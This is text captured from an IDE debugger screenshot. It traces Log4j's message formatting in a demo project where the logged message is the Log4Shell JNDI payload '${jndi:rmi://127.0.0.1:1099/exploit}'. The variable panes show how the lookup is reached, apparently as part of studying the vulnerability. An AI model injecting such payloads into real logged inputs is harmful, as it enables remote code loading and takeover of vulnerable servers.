 MessagePatternConverter.java PatternFormatter.java JndiLookup.java JndiManager.java Plugin.java RMILOG.java StrLookup.java Interpolator.java StrSubstitutor.java
format Match Case Words Regex ? One match
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: {}
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: "${jndi:rmi://127.0.0.1:1099/exploit}"
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 55
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 55
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:rmi://127.0.0.1:1099/exploit}
131 workingBuilder.setLength(offset); offset: 55
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); workingBuilder: "[20:47:03.717] ERROR com.example.de
133 }
134 }
135 }
MessagePatternConverter › format()
Debug: RMILOG
Debugger
Frames Threads
"main"@1 in group "main": RUNNING
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:334, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.la
toText:233, PatternLayout (org.apache.logging.log4j.core.layout)
encode:218, PatternLayout (org.apache.logging.log4j.core.layout)
encode:58, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.app
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appen
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
Variables Console
this = {MessagePatternConverter@1854}
event = {Log4jLogEvent@1855} "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0.0.1:1099/exploit}"
toAppendTo = {StringBuilder@1856} "[20:47:03.717] ERROR com.example.demo.RMILOG 18 main - "
msg = {SimpleMessage@1864} "${jndi:rmi://127.0.0.1:1099/exploit}"
doRender = false
workingBuilder = {StringBuilder@1856} "[20:47:03.717] ERROR com.example.demo.RMILOG 18 main - "
offset = 55
i = 55
value = "${jndi:rmi://127.0.0.1:1099/exploit}"
textRenderer = null
config = {XmlConfiguration@1860} "XmlConfiguration[location=H:\Users\zyj\Desktop\demo\target\classes\log4j2.xml]"